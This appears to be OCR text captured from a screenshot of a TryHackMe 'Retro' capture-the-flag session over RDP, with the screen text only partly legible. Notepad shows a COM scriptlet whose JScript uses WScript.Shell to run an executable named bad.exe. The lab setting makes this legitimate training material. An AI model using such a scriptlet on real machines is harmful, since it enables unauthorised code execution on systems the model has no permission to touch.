 10.10.76.125
10.10.76.125
Recycle Bin
run - Notepad
File Edit Format View Help
<?xml version='1.0'?>
<package>
<component id='giffile'>
<registration description='Dummy' progid='giffile' version='1.00' remotable='True'>
</registration>
<script language='JScript'>
<![CDATA[
new ActiveXObject('Wscript.Shell').exec('"C:/Users/Wade/Desktop/bad.exe" 2');
]]>
</script>
</component>
</package>
run
INFO][com.freer
user.txt
TryHackMe | Retro — Mozilla...
NOTES — Kate
— Konsole <2>
FreeRDP: 10.10.76.125